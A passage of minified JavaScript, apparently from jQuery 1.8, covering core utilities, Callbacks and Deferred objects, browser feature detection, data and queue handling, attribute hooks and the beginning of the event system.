setTimeout(v.ready,1);v.isReady=!0;if(e!==!0&&--v.readyWait>0)return;r.resolveWith(i,[v]),v.fn.trigger&&v(i).trigger("ready").off("ready")},isFunction:function(e){return v.type(e)==="function"},isArray:Array.isArray||function(e){return v.type(e)==="array"},isWindow:function(e){return e!=null&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return e==null?String(e):O[h.call(e)]||"object"},isPlainObject:function(e){if(!e||v.type(e)!=="object"||e.nodeType||v.isWindow(e))return!1;try{if(e.constructor&&!p.call(e,"constructor")&&!p.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}var r;for(r in e);return r===t||p.call(e,r)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},error:function(e){throw new Error(e)},parseHTML:function(e,t,n){var r;return!e||typeof e!="string"?null:(typeof t=="boolean"&&(n=t,t=0),t=t||i,(r=E.exec(e))?[t.createElement(r[1])]:(r=v.buildFragment([e],t,n?null:[]),v.merge([],(r.cacheable?v.clone(r.fragment):r.fragment).childNodes)))},parseJSON:function(t){if(!t||typeof t!="string")return null;t=v.trim(t);if(e.JSON&&e.JSON.parse)return e.JSON.parse(t);if(S.test(t.replace(T,"@").replace(N,"]").replace(x,"")))return(new Function("return "+t))();v.error("Invalid JSON: "+t)},parseXML:function(n){var r,i;if(!n||typeof n!="string")return null;try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(s){r=t}return(!r||!r.documentElement||r.getElementsByTagName("parsererror").length)&&v.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&g.test(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(C,"ms-").replace(k,L)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,n,r){var i,s=0,o=e.length,u=o===t||v.isFunction(e);if(r){if(u){for(i in e)if(n.apply(e[i],r)===!1)break}else for(;s<o;)if(n.apply(e[s++],r)===!1)break}else if(u){for(i in e)if(n.call(e[i],i,e[i])===!1)break}else for(;s<o;)if(n.call(e[s],s,e[s++])===!1)break;return e},trim:d&&!d.call("\ufeff\u00a0")?function(e){return e==null?"":d.call(e)}:function(e){return e==null?"":(e+"").replace(b,"")},makeArray:function(e,t){var n,r=t||[];return e!=null&&(n=v.type(e),e.length==null||n==="string"||n==="function"||n==="regexp"||v.isWindow(e)?f.call(r,e):v.merge(r,e)),r},inArray:function(e,t,n){var r;if(t){if(c)return c.call(t,e,n);r=t.length,n=n?n<0?Math.max(0,r+n):n:0;for(;n<r;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,n){var r=n.length,i=e.length,s=0;if(typeof r=="number")for(;s<r;s++)e[i++]=n[s];else while(n[s]!==t)e[i++]=n[s++];return e.length=i,e},grep:function(e,t,n){var r,i=[],s=0,o=e.length;n=!!n;for(;s<o;s++)r=!!t(e[s],s),n!==r&&i.push(e[s]);return i},map:function(e,n,r){var i,s,o=[],u=0,a=e.length,f=e instanceof v||a!==t&&typeof a=="number"&&(a>0&&e[0]&&e[a-1]||a===0||v.isArray(e));if(f)for(;u<a;u++)i=n(e[u],u,r),i!=null&&(o[o.length]=i);else for(s in e)i=n(e[s],s,r),i!=null&&(o[o.length]=i);return o.concat.apply([],o)},guid:1,proxy:function(e,n){var r,i,s;return typeof n=="string"&&(r=e[n],n=e,e=r),v.isFunction(e)?(i=l.call(arguments,2),s=function(){return e.apply(n,i.concat(l.call(arguments)))},s.guid=e.guid=e.guid||v.guid++,s):t},access:function(e,n,r,i,s,o,u){var a,f=r==null,l=0,c=e.length;if(r&&typeof r=="object"){for(l in r)v.access(e,n,l,r[l],1,o,i);s=1}else if(i!==t){a=u===t&&v.isFunction(i),f&&(a?(a=n,n=function(e,t,n){return a.call(v(e),n)}):(n.call(e,i),n=null));if(n)for(;l<c;l++)n(e[l],r,a?i.call(e[l],l,n(e[l],r)):i,u);s=1}return s?e:f?n.call(e):c?n(e[0],r):o},now:function(){return(new Date).getTime()}}),v.ready.promise=function(t){if(!r){r=v.Deferred();if(i.readyState==="complete")setTimeout(v.ready,1);else if(i.addEventListener)i.addEventListener("DOMContentLoaded",A,!1),e.addEventListener("load",v.ready,!1);else{i.attachEvent("onreadystatechange",A),e.attachEvent("onload",v.ready);var n=!1;try{n=e.frameElement==null&&i.documentElement}catch(s){}n&&n.doScroll&&function o(){if(!v.isReady){try{n.doScroll("left")}catch(e){return setTimeout(o,50)}v.ready()}}()}}return r.promise(t)},v.each("Boolean Number String Function Array Date RegExp Object".split(" "),function(e,t){O["[object "+t+"]"]=t.toLowerCase()}),n=v(i);var M={};v.Callbacks=function(e){e=typeof e=="string"?M[e]||_(e):v.extend({},e);var n,r,i,s,o,u,a=[],f=!e.once&&[],l=function(t){n=e.memory&&t,r=!0,u=s||0,s=0,o=a.length,i=!0;for(;a&&u<o;u++)if(a[u].apply(t[0],t[1])===!1&&e.stopOnFalse){n=!1;break}i=!1,a&&(f?f.length&&l(f.shift()):n?a=[]:c.disable())},c={add:function(){if(a){var t=a.length;(function r(t){v.each(t,function(t,n){var i=v.type(n);i==="function"?(!e.unique||!c.has(n))&&a.push(n):n&&n.length&&i!=="string"&&r(n)})})(arguments),i?o=a.length:n&&(s=t,l(n))}return this},remove:function(){return a&&v.each(arguments,function(e,t){var n;while((n=v.inArray(t,a,n))>-1)a.splice(n,1),i&&(n<=o&&o--,n<=u&&u--)}),this},has:function(e){return v.inArray(e,a)>-1},empty:function(){return a=[],this},disable:function(){return a=f=n=t,this},disabled:function(){return!a},lock:function(){return f=t,n||c.disable(),this},locked:function(){return!f},fireWith:function(e,t){return t=t||[],t=[e,t.slice?t.slice():t],a&&(!r||f)&&(i?f.push(t):l(t)),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!r}};return c},v.extend({Deferred:function(e){var t=[["resolve","done",v.Callbacks("once memory"),"resolved"],["reject","fail",v.Callbacks("once memory"),"rejected"],["notify","progress",v.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return v.Deferred(function(n){v.each(t,function(t,r){var s=r[0],o=e[t];i[r[1]](v.isFunction(o)?function(){var e=o.apply(this,arguments);e&&v.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[s+"With"](this===i?n:this,[e])}:n[s])}),e=null}).promise()},promise:function(e){return e!=null?v.extend(e,r):r}},i={};return r.pipe=r.then,v.each(t,function(e,s){var o=s[2],u=s[3];r[s[1]]=o.add,u&&o.add(function(){n=u},t[e^1][2].disable,t[2][2].lock),i[s[0]]=o.fire,i[s[0]+"With"]=o.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t=0,n=l.call(arguments),r=n.length,i=r!==1||e&&v.isFunction(e.promise)?r:0,s=i===1?e:v.Deferred(),o=function(e,t,n){return function(r){t[e]=this,n[e]=arguments.length>1?l.call(arguments):r,n===u?s.notifyWith(t,n):--i||s.resolveWith(t,n)}},u,a,f;if(r>1){u=new Array(r),a=new Array(r),f=new Array(r);for(;t<r;t++)n[t]&&v.isFunction(n[t].promise)?n[t].promise().done(o(t,f,n)).fail(s.reject).progress(o(t,a,u)):--i}return i||s.resolveWith(f,n),s.promise()}}),v.support=function(){var t,n,r,s,o,u,a,f,l,c,h,p=i.createElement("div");p.setAttribute("className","t"),p.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",n=p.getElementsByTagName("*"),r=p.getElementsByTagName("a")[0];if(!n||!r||!n.length)return{};s=i.createElement("select"),o=s.appendChild(i.createElement("option")),u=p.getElementsByTagName("input")[0],r.style.cssText="top:1px;float:left;opacity:.5",t={leadingWhitespace:p.firstChild.nodeType===3,tbody:!p.getElementsByTagName("tbody").length,htmlSerialize:!!p.getElementsByTagName("link").length,style:/top/.test(r.getAttribute("style")),hrefNormalized:r.getAttribute("href")==="/a",opacity:/^0.5/.test(r.style.opacity),cssFloat:!!r.style.cssFloat,checkOn:u.value==="on",optSelected:o.selected,getSetAttribute:p.className!=="t",enctype:!!i.createElement("form").enctype,html5Clone:i.createElement("nav").cloneNode(!0).outerHTML!=="<:nav></:nav>",boxModel:i.compatMode==="CSS1Compat",submitBubbles:!0,changeBubbles:!0,focusinBubbles:!1,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},u.checked=!0,t.noCloneChecked=u.cloneNode(!0).checked,s.disabled=!0,t.optDisabled=!o.disabled;try{delete p.test}catch(d){t.deleteExpando=!1}!p.addEventListener&&p.attachEvent&&p.fireEvent&&(p.attachEvent("onclick",h=function(){t.noCloneEvent=!1}),p.cloneNode(!0).fireEvent("onclick"),p.detachEvent("onclick",h)),u=i.createElement("input"),u.value="t",u.setAttribute("type","radio"),t.radioValue=u.value==="t",u.setAttribute("checked","checked"),u.setAttribute("name","t"),p.appendChild(u),a=i.createDocumentFragment(),a.appendChild(p.lastChild),t.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked,t.appendChecked=u.checked,a.removeChild(u),a.appendChild(p);if(p.attachEvent)for(l in{submit:!0,change:!0,focusin:!0})f="on"+l,c=f in p,c||(p.setAttribute(f,"return;"),c=typeof p[f]=="function"),t[l+"Bubbles"]=c;return v(function(){var n,r,s,o,u="padding:0;margin:0;border:0;display:block;overflow:hidden;",a=i.getElementsByTagName("body")[0];if(!a)return;n=i.createElement("div"),n.style.cssText="visibility:hidden;border:0;width:0;height:0;position:static;top:0;margin-top:1px",a.insertBefore(n,a.firstChild),r=i.createElement("div"),n.appendChild(r),r.innerHTML="<table><tr><td></td><td>t</td></tr></table>",s=r.getElementsByTagName("td"),s[0].style.cssText="padding:0;margin:0;border:0;display:none",c=s[0].offsetHeight===0,s[0].style.display="",s[1].style.display="none",t.reliableHiddenOffsets=c&&s[0].offsetHeight===0,r.innerHTML="",r.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",t.boxSizing=r.offsetWidth===4,t.doesNotIncludeMarginInBodyOffset=a.offsetTop!==1,e.getComputedStyle&&(t.pixelPosition=(e.getComputedStyle(r,null)||{}).top!=="1%",t.boxSizingReliable=(e.getComputedStyle(r,null)||{width:"4px"}).width==="4px",o=i.createElement("div"),o.style.cssText=r.style.cssText=u,o.style.marginRight=o.style.width="0",r.style.width="1px",r.appendChild(o),t.reliableMarginRight=!parseFloat((e.getComputedStyle(o,null)||{}).marginRight)),typeof r.style.zoom!="undefined"&&(r.innerHTML="",r.style.cssText=u+"width:1px;padding:1px;display:inline;zoom:1",t.inlineBlockNeedsLayout=r.offsetWidth===3,r.style.display="block",r.style.overflow="visible",r.innerHTML="<div></div>",r.firstChild.style.width="5px",t.shrinkWrapBlocks=r.offsetWidth!==3,n.style.zoom=1),a.removeChild(n),n=r=s=o=null}),a.removeChild(p),n=r=s=o=u=a=p=null,t}();var D=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,P=/([A-Z])/g;v.extend({cache:{},deletedIds:[],uuid:0,expando:"jQuery"+(v.fn.jquery+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e){return e=e.nodeType?v.cache[e[v.expando]]:e[v.expando],!!e&&!B(e)},data:function(e,n,r,i){if(!v.acceptData(e))return;var s,o,u=v.expando,a=typeof n=="string",f=e.nodeType,l=f?v.cache:e,c=f?e[u]:e[u]&&u;if((!c||!l[c]||!i&&!l[c].data)&&a&&r===t)return;c||(f?e[u]=c=v.deletedIds.pop()||v.guid++:c=u),l[c]||(l[c]={},f||(l[c].toJSON=v.noop));if(typeof n=="object"||typeof n=="function")i?l[c]=v.extend(l[c],n):l[c].data=v.extend(l[c].data,n);return s=l[c],i||(s.data||(s.data={}),s=s.data),r!==t&&(s[v.camelCase(n)]=r),a?(o=s[n],o==null&&(o=s[v.camelCase(n)])):o=s,o},removeData:function(e,t,n){if(!v.acceptData(e))return;var r,i,s,o=e.nodeType,u=o?v.cache:e,a=o?e[v.expando]:v.expando;if(!u[a])return;if(t){r=n?u[a]:u[a].data;if(r){v.isArray(t)||(t in r?t=[t]:(t=v.camelCase(t),t in r?t=[t]:t=t.split(" ")));for(i=0,s=t.length;i<s;i++)delete r[t[i]];if(!(n?B:v.isEmptyObject)(r))return}}if(!n){delete u[a].data;if(!B(u[a]))return}o?v.cleanData([e],!0):v.support.deleteExpando||u!=u.window?delete u[a]:u[a]=null},_data:function(e,t,n){return v.data(e,t,n,!0)},acceptData:function(e){var t=e.nodeName&&v.noData[e.nodeName.toLowerCase()];return!t||t!==!0&&e.getAttribute("classid")===t}}),v.fn.extend({data:function(e,n){var r,i,s,o,u,a=this[0],f=0,l=null;if(e===t){if(this.length){l=v.data(a);if(a.nodeType===1&&!v._data(a,"parsedAttrs")){s=a.attributes;for(u=s.length;f<u;f++)o=s[f].name,o.indexOf("data-")||(o=v.camelCase(o.substring(5)),H(a,o,l[o]));v._data(a,"parsedAttrs",!0)}}return l}return typeof e=="object"?this.each(function(){v.data(this,e)}):(r=e.split(".",2),r[1]=r[1]?"."+r[1]:"",i=r[1]+"!",v.access(this,function(n){if(n===t)return l=this.triggerHandler("getData"+i,[r[0]]),l===t&&a&&(l=v.data(a,e),l=H(a,e,l)),l===t&&r[1]?this.data(r[0]):l;r[1]=n,this.each(function(){var t=v(this);t.triggerHandler("setData"+i,r),v.data(this,e,n),t.triggerHandler("changeData"+i,r)})},null,n,arguments.length>1,null,!1))},removeData:function(e){return this.each(function(){v.removeData(this,e)})}}),v.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=v._data(e,t),n&&(!r||v.isArray(n)?r=v._data(e,t,v.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=v.queue(e,t),r=n.length,i=n.shift(),s=v._queueHooks(e,t),o=function(){v.dequeue(e,t)};i==="inprogress"&&(i=n.shift(),r--),i&&(t==="fx"&&n.unshift("inprogress"),delete s.stop,i.call(e,o,s)),!r&&s&&s.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return v._data(e,n)||v._data(e,n,{empty:v.Callbacks("once memory").add(function(){v.removeData(e,t+"queue",!0),v.removeData(e,n,!0)})})}}),v.fn.extend({queue:function(e,n){var r=2;return typeof e!="string"&&(n=e,e="fx",r--),arguments.length<r?v.queue(this[0],e):n===t?this:this.each(function(){var t=v.queue(this,e,n);v._queueHooks(this,e),e==="fx"&&t[0]!=="inprogress"&&v.dequeue(this,e)})},dequeue:function(e){return this.each(function(){v.dequeue(this,e)})},delay:function(e,t){return e=v.fx?v.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,s=v.Deferred(),o=this,u=this.length,a=function(){--i||s.resolveWith(o,[o])};typeof e!="string"&&(n=e,e=t),e=e||"fx";while(u--)r=v._data(o[u],e+"queueHooks"),r&&r.empty&&(i++,r.empty.add(a));return a(),s.promise(n)}});var j,F,I,q=/[\t\r\n]/g,R=/\r/g,U=/^(?:button|input)$/i,z=/^(?:button|input|object|select|textarea)$/i,W=/^a(?:rea|)$/i,X=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,V=v.support.getSetAttribute;v.fn.extend({attr:function(e,t){return v.access(this,v.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){v.removeAttr(this,e)})},prop:function(e,t){return v.access(this,v.prop,e,t,arguments.length>1)},removeProp:function(e){return e=v.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,n,r,i,s,o,u;if(v.isFunction(e))return this.each(function(t){v(this).addClass(e.call(this,t,this.className))});if(e&&typeof e=="string"){t=e.split(y);for(n=0,r=this.length;n<r;n++){i=this[n];if(i.nodeType===1)if(!i.className&&t.length===1)i.className=e;else{s=" "+i.className+" ";for(o=0,u=t.length;o<u;o++)s.indexOf(" "+t[o]+" ")<0&&(s+=t[o]+" ");i.className=v.trim(s)}}}return this},removeClass:function(e){var n,r,i,s,o,u,a;if(v.isFunction(e))return this.each(function(t){v(this).removeClass(e.call(this,t,this.className))});if(e&&typeof e=="string"||e===t){n=(e||"").split(y);for(u=0,a=this.length;u<a;u++){i=this[u];if(i.nodeType===1&&i.className){r=(" "+i.className+" ").replace(q," ");for(s=0,o=n.length;s<o;s++)while(r.indexOf(" "+n[s]+" ")>=0)r=r.replace(" "+n[s]+" "," ");i.className=e?v.trim(r):""}}}return this},toggleClass:function(e,t){var n=typeof e,r=typeof t=="boolean";return v.isFunction(e)?this.each(function(n){v(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if(n==="string"){var i,s=0,o=v(this),u=t,a=e.split(y);while(i=a[s++])u=r?u:!o.hasClass(i),o[u?"addClass":"removeClass"](i)}else if(n==="undefined"||n==="boolean")this.className&&v._data(this,"__className__",this.className),this.className=this.className||e===!1?"":v._data(this,"__className__")||""})},hasClass:function(e){var t=" "+e+" ",n=0,r=this.length;for(;n<r;n++)if(this[n].nodeType===1&&(" "+this[n].className+" ").replace(q," ").indexOf(t)>=0)return!0;return!1},val:function(e){var n,r,i,s=this[0];if(!arguments.length){if(s)return n=v.valHooks[s.type]||v.valHooks[s.nodeName.toLowerCase()],n&&"get"in n&&(r=n.get(s,"value"))!==t?r:(r=s.value,typeof r=="string"?r.replace(R,""):r==null?"":r);return}return i=v.isFunction(e),this.each(function(r){var s,o=v(this);if(this.nodeType!==1)return;i?s=e.call(this,r,o.val()):s=e,s==null?s="":typeof s=="number"?s+="":v.isArray(s)&&(s=v.map(s,function(e){return e==null?"":e+""})),n=v.valHooks[this.type]||v.valHooks[this.nodeName.toLowerCase()];if(!n||!("set"in n)||n.set(this,s,"value")===t)this.value=s})}}),v.extend({valHooks:{option:{get:function(e){var t=e.attributes.value;return!t||t.specified?e.value:e.text}},select:{get:function(e){var t,n,r=e.options,i=e.selectedIndex,s=e.type==="select-one"||i<0,o=s?null:[],u=s?i+1:r.length,a=i<0?u:s?i:0;for(;a<u;a++){n=r[a];if((n.selected||a===i)&&(v.support.optDisabled?!n.disabled:n.getAttribute("disabled")===null)&&(!n.parentNode.disabled||!v.nodeName(n.parentNode,"optgroup"))){t=v(n).val();if(s)return t;o.push(t)}}return o},set:function(e,t){var n=v.makeArray(t);return v(e).find("option").each(function(){this.selected=v.inArray(v(this).val(),n)>=0}),n.length||(e.selectedIndex=-1),n}}},attrFn:{},attr:function(e,n,r,i){var s,o,u,a=e.nodeType;if(!e||a===3||a===8||a===2)return;if(i&&v.isFunction(v.fn[n]))return v(e)[n](r);if(typeof e.getAttribute=="undefined")return v.prop(e,n,r);u=a!==1||!v.isXMLDoc(e),u&&(n=n.toLowerCase(),o=v.attrHooks[n]||(X.test(n)?F:j));if(r!==t){if(r===null){v.removeAttr(e,n);return}return o&&"set"in o&&u&&(s=o.set(e,r,n))!==t?s:(e.setAttribute(n,r+""),r)}return o&&"get"in o&&u&&(s=o.get(e,n))!==null?s:(s=e.getAttribute(n),s===null?t:s)},removeAttr:function(e,t){var n,r,i,s,o=0;if(t&&e.nodeType===1){r=t.split(y);for(;o<r.length;o++)i=r[o],i&&(n=v.propFix[i]||i,s=X.test(i),s||v.attr(e,i,""),e.removeAttribute(V?i:n),s&&n in e&&(e[n]=!1))}},attrHooks:{type:{set:function(e,t){if(U.test(e.nodeName)&&e.parentNode)v.error("type property can't be changed");else if(!v.support.radioValue&&t==="radio"&&v.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}},value:{get:function(e,t){return j&&v.nodeName(e,"button")?j.get(e,t):t in e?e.value:null},set:function(e,t,n){if(j&&v.nodeName(e,"button"))return j.set(e,t,n);e.value=t}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e,n,r){var i,s,o,u=e.nodeType;if(!e||u===3||u===8||u===2)return;return o=u!==1||!v.isXMLDoc(e),o&&(n=v.propFix[n]||n,s=v.propHooks[n]),r!==t?s&&"set"in s&&(i=s.set(e,r,n))!==t?i:e[n]=r:s&&"get"in s&&(i=s.get(e,n))!==null?i:e[n]},propHooks:{tabIndex:{get:function(e){var n=e.getAttributeNode("tabindex");return n&&n.specified?parseInt(n.value,10):z.test(e.nodeName)||W.test(e.nodeName)&&e.href?0:t}}}}),F={get:function(e,n){var r,i=v.prop(e,n);return i===!0||typeof i!="boolean"&&(r=e.getAttributeNode(n))&&r.nodeValue!==!1?n.toLowerCase():t},set:function(e,t,n){var r;return t===!1?v.removeAttr(e,n):(r=v.propFix[n]||n,r in e&&(e[r]=!0),e.setAttribute(n,n.toLowerCase())),n}},V||(I={name:!0,id:!0,coords:!0},j=v.valHooks.button={get:function(e,n){var r;return r=e.getAttributeNode(n),r&&(I[n]?r.value!=="":r.specified)?r.value:t},set:function(e,t,n){var r=e.getAttributeNode(n);return r||(r=i.createAttribute(n),e.setAttributeNode(r)),r.value=t+""}},v.each(["width","height"],function(e,t){v.attrHooks[t]=v.extend(v.attrHooks[t],{set:function(e,n){if(n==="")return e.setAttribute(t,"auto"),n}})}),v.attrHooks.contenteditable={get:j.get,set:function(e,t,n){t===""&&(t="false"),j.set(e,t,n)}}),v.support.hrefNormalized||v.each(["href","src","width","height"],function(e,n){v.attrHooks[n]=v.extend(v.attrHooks[n],{get:function(e){var r=e.getAttribute(n,2);return r===null?t:r}})}),v.support.style||(v.attrHooks.style={get:function(e){return e.style.cssText.toLowerCase()||t},set:function(e,t){return e.style.cssText=t+""}}),v.support.optSelected||(v.propHooks.selected=v.extend(v.propHooks.selected,{get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null}})),v.support.enctype||(v.propFix.enctype="encoding"),v.support.checkOn||v.each(["radio","checkbox"],function(){v.valHooks[this]={get:function(e){return e.getAttribute("value")===null?"on":e.value}}}),v.each(["radio","checkbox"],function(){v.valHooks[this]=v.extend(v.valHooks[this],{set:function(e,t){if(v.isArray(t))return e.checked=v.inArray(v(e).val(),t)>=0}})});var $=/^(?:textarea|input|select)$/i,J=/^([^\.]*|)(?:\.(.+)|)$/,K=/(?:^|\s)hover(\.\S+|)\b/,Q=/^key/,G=/^(?:mouse|contextmenu)|click/,Y=/^(?:focusinfocus|focusoutblur)$/,Z=function(e){return v.event.special.hover?e:e.replace(K,"mouseenter$1 mouseleave$1")};v.event={add:function(e,n,r,i,s){var o,u,a,f,l,c,h,p,d,m,g;if(e.nodeType===3||e.nodeType===8||!n||!r||!(o=v._data(e)))return;r.handler&&(d=r,r=d.handler,s=d.selector),r.guid||(r.guid=v.guid++),a=o.events,a||(o.events=a={}),u=o.handle,u||(o.handle=u=function(e){return typeof v=="undefined"||!!e&&v.event.triggered===e.type?t:v.event.dispatch.apply(u.elem,arguments)},u.elem=e),n=v.trim(Z(n)).split(" ");for(f=0;f<n.length;f++){l=J.exec(n[f])||[],c=l[1],h=(l[2]||"").split(".").sort(),g=v.event.special[c]||{},c=(s?g.delegateType:g.bindType)||c,g=v.event.special[c]||{},p=v.extend({type:c,origType:l[1],data:i,handler:r,guid:r.guid,selector:s,needsContext:s&&v.expr.match.needsContext.test(s),namespace:h.join(".")},d),m=a[c];if(!m){m=a[c]=[],m.delegateCount=0;if(!g.setup||g.setup.call(e,i,h,u)===!1)e.addEventListener?e.addEventListener(c,u,!1):e.attachEvent&&e.attachEvent("on"+c,u)}g.add&&(g.add.call(e,p),p.handler.guid||(p.handler.guid=r.guid)),s?m.splice(m.delegateCount++,0,p):m.push(p),v.event.global[c]=!0}e=null},global:{},remove:function(e,t,n,r,i){var s,o,u,a,f,l,c,h,p,d,m,g=v.hasData(e)&&v._data(e);if(!g||!(h=g.events))return;t=v.trim(Z(t||"")).split(" ");for(s=0;s<t.length;s++){o=J.exec(t[s])||[],u=a=o[1],f=o[2];if(!u){for(u in h)v.event.remove(e,u+t[s],n,r,!0);continue}p=v.event.special[u]||{},u=(r?p.delegateType:p.bindType)||u,d=h[u]||[],l=d.length,f=f?new RegExp("(^|\\.)"+f.split(".").sort().join("\\.(?:.*\\.|)")+"(\\.|$)"):null;for(c=0;c<d.length;c++)m=d[c],(i||a===m.origType)&&(!n||n.guid===m.guid)&&(!f||f.test(m.namespace))&&(!r||r===m.selector||r==="**"&&m.selector)&&(d.splice(c--,1),m.selector&&d.delegateCount--,p.remove&&p.remove.call(e,m));d.length===0&&l!==d.length&&((!p.teardown||p.teardown.call(e,f,g.handle)===!1)&&v.removeEvent(e,u,g.handle),delete h[u])}v.isEmptyObject(h)&&(delete g.handle,v.removeData(e,"events",!0))},customEvent:{getData:!0,setData:!0,changeData:!0},trigger:function(n,r,s,o){if(!s||s.nodeType!==3&&s.nodeType!==8){var u,a,f,l,c,h,p,d,m,g,y=n.type||n,b=[];if(Y.test(y+v.event.triggered))return;y.indexOf("!")>=0&&(y=y.slice(0,-1),a=!0),y.indexOf(".")>=0&&(b=y.split("."),y=b.shift(),b.sort());if((!s||v.event.customEvent[y])&&!v.event.global[y])return;n=typeof n=="object"?n[v.expando]?n:new v.Event(y,n):new v.Event(y),n.type=y,n.isTrigger=!0,n.exclusive=a,n.namespace=b.join("."),n.namespace_re=n.namespace?new RegExp("(^|\\.)"+b.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,h=y.indexOf(":")<0?"on"+y:"";if(!s){u=v.cache;for(f in u)u[f].events&&u[f].events[y]&&v.event.trigger(n,r,u[f].handle.elem,!0);return}n.result=t,n.target||(n.target=s),r=r!=null?v.makeArray(r):[],r.unshift(n),p=v.event.special[y]||{};if(p.trigger&&p.trigger.apply(s,r)===!1)return;m=[[s,p.bindType||y]];if(!o&&!p.noBubble&&!v.isWindow(s)){g=p.delegateType||y,l=Y.test(g+y)?s:s.parentNode;for(c=s;l;l=l.parentNode)m.push([l,g]),c=l;c===(s.ownerDocument||i)&&m.push([c.defaultView||c.parentWindow||e,g])}for(f=0;f<m.length&&!n.isPropagationStopped();f++)l=m[f][0],n.type=m[f][1],d=(v._data(l,"events")||{})[n.type]&&v._data(l,"handle"),d&&d.apply(l,r),d=h&&l[h],d&&v.acceptData(l)&&d.apply&&d.apply(l,r)===!1&&n.preventDefault();return n.type=y,!o&&!n.isDefaultPrevented()&&(!p._default||p._default.apply(s.ownerDocument,r)===!1)&&(y!=="click"||!v.nodeName(s,"a"))&&v.acceptData(s)&&h&&s[y]&&(y!=="focus"&&y!=="blur"||n.target.offsetWidth!==0)&&!v.isWindow(s)&&(c=s[h],c&&(s[h]=null),v.event.triggered=y,s[y](),v.event.triggered=t,c&&(s[h]=c)),n.result}return},dispatch:function(n){n=v.event.fix(n||e.event);var r,i,s,o,u,a,f,c,h,p,d=(v._data(this,"events")||{})[n.type]||[],m=d.delegateCount,g=l.call(arguments),y=!n.exclusive&&!n.namespace,b=v.event.special[n.type]||{},w=[];g[0]=n,n.delegateTarget=this;if(b.preDispatch&&b.preDispatch.call(this,n)===!1)return;if(m&&(!n.button||n.type!=="click"))for(s=n.target;s!=this;s=s.parentNode||this)if(s.disabled!==!0||n.type!=="click"){u={},f=[];for(r=0;r<m;r++)c=d[r],h=c.selector,u[h]===t&&(u[h]=c.needsContext?v(h,this).index(s)>=0:v.find(h,this,null,[s]).length),u[h]&&f.push(c);f.length&&w.push({elem:s,matches:f})}d.length>m&&w.push({elem:this,matches:d.slice(m)});for(r=0;r<w.length&&!n.isPropagationStopped();r++){a=w[r],n.currentTarget=a.elem;for(i=0;i<a.matches.length&&!n.isImmediatePropagationStopped();i++){c=a.matches[i];if(y||!n.namespace&&!c.namespace||n.namespace_re&&n.namespace_re.test(c.namespace))n.data=c.data,n.handleObj=c,o=((v.event.special[c.origType]||{}).handle||c.handler).apply(a.elem,g),o!==t&&(n.result=o,o===!1&&(n.preventDefault(),n.stopPropagation()))}}return b.postDispatch&&b.postDispatch.call(this,n),n.result},props:"attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return e.which==null&&(e.which=t.charCode!=null?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,s,o,u=n.button,a=n.fromElement;return e.pageX==null&&n.clientX!=null&&(r=e.target.ownerDocument||i,s=r.documentElement,o=r.body,e.pageX=n.clientX+(s&&s.scrollLeft||o&&o.scrollLeft||0)-(s&&s.clientLeft||o&&o.clientLeft||0),e.pageY=n.clientY+(s&&s.scrollTop||o&&o.scrollTop||0)-(s&&s.clientTop||o&&o.clientTop||0)),!e.relatedTarget&&a&&(e.relatedTarget=a===e.target?n.toElement:a),!e.which&&u!==t&&(e.which=u&1?1:u&2?3:u&4?2:0),e}},fix:function(e){if(e[v.expando])return e;var 